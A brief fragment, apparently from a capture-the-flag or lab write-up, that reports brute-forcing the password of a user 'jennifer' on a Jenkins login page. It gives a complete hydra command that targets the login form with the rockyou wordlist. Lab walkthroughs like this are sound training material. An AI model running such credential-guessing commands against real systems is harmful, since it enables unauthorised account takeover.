 I was able to easily brute force the password for jennifer using hydra, with the full command hydra -l jennifer -P /usr/share/wordlists/rockyou.txt 10.129.230.220 http-post-form "/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=%2Fview%2Fall%2Fbuilds&Submit=:Invalid username or password" -s 8080.